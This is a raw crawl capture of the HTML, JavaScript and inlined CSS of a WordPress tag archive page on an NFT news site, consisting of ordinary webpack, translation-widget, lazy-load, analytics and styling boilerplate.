/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_16256443-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16256443'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-16256443","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/nft-dying/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="16256443" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769478325 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/nft-dying/
body_size: 47301
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nft dying Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both 